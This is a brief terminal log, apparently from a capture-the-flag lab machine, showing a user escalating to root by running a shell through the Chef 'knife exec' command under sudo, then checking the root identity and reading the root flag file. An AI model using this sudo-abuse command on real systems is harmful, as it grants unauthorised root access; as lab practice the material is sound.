 james@knife:/opt/chef-workstation/bin$ sudo knife exec -E 'exec "/bin/sh"'
sudo knife exec -E 'exec "/bin/sh"'
iud
/bin/sh: 1: iud: not found
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
delete.sh
root.txt
snap
cat /root/root.txt
d9 c5